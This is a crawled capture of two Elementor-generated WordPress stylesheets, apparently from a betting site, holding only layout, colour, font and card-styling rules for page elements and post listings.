.elementor-element.elementor-element-52293916 > .elementor-element-populated{border-style:groove;border-width:3px 0px 0px 0px;border-color:#F9FF79;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40 .elementor-element.elementor-element-86d2d9a img{width:28%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40 .elementor-element.elementor-element-2f7cae2c{text-align:left;font-family:"Prompt", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-42568e4a:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-42568e4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0192EF;}.elementor-40 .elementor-element.elementor-element-42568e4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40 .elementor-element.elementor-element-42568e4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40 .elementor-element.elementor-element-7b05de38{text-align:center;}.elementor-40 .elementor-element.elementor-element-7b05de38 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#FFFFFF;}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-7e1ea85c{width:34.821%;}.elementor-40 .elementor-element.elementor-element-2a4c36d{width:65.179%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-22708887{width:50%;}.elementor-40 .elementor-element.elementor-element-4ad0b681{width:50%;}.elementor-40 .elementor-element.elementor-element-cd0540b{width:50%;}.elementor-40 .elementor-element.elementor-element-a67ed47{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://ebet168bet.com/wp-content/uploads/elementor/css/post-97.css?ver=1759278304
body_size: 348
content:
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-97 .elementor-element.elementor-element-c575795{text-align:center;}.elementor-97 .elementor-element.elementor-element-c575795 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-weight:600;color:#FBFF07;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-97 .elementor-element.elementor-element-2eb7647{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-97 .elementor-element.elementor-element-efc1afe{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.55 * 100% );}.elementor-97 .elementor-element.elementor-element-efc1afe:after{content:"0.55";}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__thumbnail__link{width:100%;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__meta-data span + span:before{content:"•";}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__card{background-color:#000000;border-color:#35F61B;border-width:3px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__text{margin-top:20px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__badge{right:0;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__card .elementor-post__badge{background-color:#203923;margin:20px;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__title, .elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__title a{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__excerpt p{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:400;}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__read-more{color:#FBD619;}.elementor-97 .elementor-element.elementor-element-efc1afe a.elementor-post__read-more{font-family:"Prompt", Sans-serif;font-weight:500;}@media(max-width:767px){.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-97 .elementor-element.elementor-element-efc1afe:after{content:"0.5";}.elementor-97 .elementor-element.elementor-element-efc1afe .elementor-post__thumbnail__link{width:100%;}}